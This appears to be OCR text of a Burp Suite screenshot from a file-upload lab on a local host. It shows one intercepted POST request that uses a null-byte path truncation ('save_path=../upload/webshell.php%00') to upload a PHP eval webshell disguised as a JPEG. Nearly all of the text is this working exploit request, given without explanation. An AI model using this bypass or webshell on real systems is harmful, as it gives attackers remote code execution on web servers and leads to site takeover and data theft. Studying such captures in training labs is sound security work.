 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://gohosts.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-12/index.php?save_path=../upload/webshell.php%00 HTTP/1.1
Host: gohosts.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------380149313211974374892291132383
Content-Length: 390
Origin: http://gohosts.com
Connection: close
Referer: http://gohosts.com/Pass-12/index.php?save_path=../upload/
Upgrade-Insecure-Requests: 1
-----------------------------380149313211974374892291132383
Content-Disposition: form-data; name="upload_file"; filename="webshell.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['x']);?>
-----------------------------380149313211974374892291132383
Content-Disposition: form-data; name="submit"
□□□
-----------------------------380149313211974374892291132383--
? < + > Type a search term 0 matches